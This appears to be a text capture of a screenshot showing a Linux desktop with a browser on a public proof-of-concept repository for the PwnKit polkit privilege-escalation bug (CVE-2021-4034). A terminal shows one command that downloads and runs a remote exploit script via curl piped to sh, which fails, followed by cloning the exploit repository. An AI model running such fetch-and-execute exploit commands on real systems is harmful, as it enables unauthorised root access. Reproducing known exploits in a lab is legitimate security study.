 Activities Terminal Mon 12:36
GitHub - arthepsy/CVE-2021-4034: PoC for PwnKit: Local Privilege Escalation Vulnerability in polkit's pkexec (CVE-2021-4034) - Mozilla Firefox
GitHub - arthepsy/CVE-2 GitHub - ly4k/PwnKit: Se
https://github.com/arthepsy/CVE-2021-4034 220%
parallels@debian-gnu-linux-10: /tmp/CVE-2021-4034
File Edit View Search Terminal Help
parallels@debian-gnu-linux-10:/tmp$ sh -c "$(curl -fsSL https://raw.githubusercontent.com
/ly4k/PwnKit/main/PwnKit.sh)"
sh: 4: ./PwnKit: Exec format error
parallels@debian-gnu-linux-10:/tmp$ git clone https://github.com/arthepsy/CVE-2021-4034.g
it
Cloning into 'CVE-2021-4034'...
remote: Enumerating objects: 18, done.
remote: Counting objects: 100% (18/18), done.
remote: Compressing objects: 100% (17/17), done.
remote: Total 18 (delta 4), reused 7 (delta 0), pack-reused 0
Unpacking objects: 100% (18/18), done.
parallels@debian-gnu-linux-10:/tmp$ cd CVE-2021-4034/
parallels@debian-gnu-linux-10:/tmp/CVE-2021-4034$
arthepsy /
756
Code
main
arthepsy U
README.m
cve-2021-4
README.md
Download ZIP
756 stars